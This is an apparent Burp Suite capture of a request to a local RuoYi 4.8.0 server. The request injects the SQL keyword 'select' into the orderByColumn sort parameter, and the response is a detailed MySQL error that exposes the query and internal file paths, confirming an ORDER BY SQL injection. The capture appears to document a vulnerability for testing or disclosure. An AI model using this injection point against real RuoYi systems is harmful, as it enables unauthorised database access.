 Request
Pretty Raw Hex
\n
1 POST /monitor/online/list HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 72
10 Origin: http://localhost
11 Connection: keep-alive
12 Referer: http://localhost/monitor/online
13 Cookie: JSESSIONID=417d0cb1-700e-4faf-a8fb-d7b0a9e3e2af
14
15 pageSize=10&pageNum=1&orderByColumn=select&isAsc=desc&ipaddr=&loginName=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 27 Dec 2024 01:55:10 GMT
4 Keep-Alive: timeout=60
5 Connection: keep-alive
6 Content-Length: 1237
7
8 {
"msg":
"\r\n### Error querying database.  Cause: java.sql.SQLSyntaxErrorException: You have an
error in your SQL syntax; check the manual that corresponds to your MySQL server version
for the right syntax to use near 'select desc\n LIMIT 10' at line 1\r\n### The error ma
y exist in file [D: \\RuoYi-4.8.0\\RuoYi-4.8.0\\ruoyi-system\\tar
get\\classes\\mapper\\system\\SysUserOnlineMapper.xml]\r\n### The error may involve com.
ruoyi.system.mapper.SysUserOnlineMapper.selectUserOnlineList-Inline\r\n### The error occ
urred while setting parameters\r\n### SQL: SELECT sessionId, login_name, dept_name, ipad
dr, login_location, browser, os, status, start_timestamp, last_access_time, expire_time
FROM sys_user_online order by select desc  LIMIT ?\r\n### Cause: java.sql.SQLSyntaxError
Exception: You have an error in your SQL syntax; check the manual that corresponds to yo
ur MySQL server version for the right syntax to use near 'select desc\n LIMIT 10' at lin
e 1\n; bad SQL grammar []; nested exception is java.sql.SQLSyntaxErrorException: You hav
e an error in your SQL syntax; check the manual that corresponds to your MySQL server ve
rsion for the right syntax to use near 'select desc\n LIMIT 10' at line 1",
"code":500
}